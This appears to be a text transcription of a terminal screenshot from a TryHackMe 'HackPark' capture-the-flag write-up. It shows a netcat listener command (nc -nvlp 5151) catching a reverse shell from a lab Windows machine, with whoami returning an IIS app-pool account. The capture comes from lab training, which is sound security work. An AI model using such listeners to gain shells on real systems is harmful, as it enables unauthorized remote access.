 nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
vim _posts/2021-12-28-tryhackme-alfred-ctf-writeup.markdow...
fish /home/burak/Documents/GitHub/burakbariscom/assets/i...
fish /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
~/F/p/hackpark ❯❯❯ nc -nvlp 5151
Listening on 0.0.0.0 5151
Connection received on 10.10.82.228 49337
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
52.5°C
2.4 GHz
37%
18:33